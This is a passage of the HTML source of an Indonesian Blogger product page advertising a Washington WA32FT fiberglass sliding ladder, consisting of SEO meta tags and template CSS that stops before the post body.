

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html
body_size: 53414
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' rel='canonical'/>
<title>Ready Tangga Fiberglass Sliding PLN Washington WA32FT  - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ready Tangga Fiberglass Sliding PLN Washington WA32FT , KARYA NUSATAMA: Ready Tangga Fiberglass Sliding PLN Washington WA32FT , KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s72-c' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Ready Tangga Fiberglass Sliding PLN Washington WA32FT ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEioTRP78NPyR60tH4iuvLGmKYz478DRkqZR4DLycljUHfheFN3MPbNt3_tlVrEsU7zw9k4wqkz-Gd4N2h7E37W_s25B8yAdz0wI22w_IsOAbG_JN5oEQ2bfeIkXY4Z7pDyxblgGjyKxgOd5o9xrQuykPZqhk3AehrVwAwM3UHQy6-6vJvE_q0o-zxK1fw=s16000' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Ready Tangga Fiberglass Sliding PLN Washington WA32FT ' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
#socialcounter ul li a.social_item.social_facebook{background:#3F5B9B}
.fa-facebook.social_icon{background:#2E4372}
#socialcounter ul li.social_item-wrapper:hover .fa-facebook.social_icon{background:#3F5B9B}
#socialcounter ul li.social_item-wrapper:hover .social_facebook{background:#2E4372}
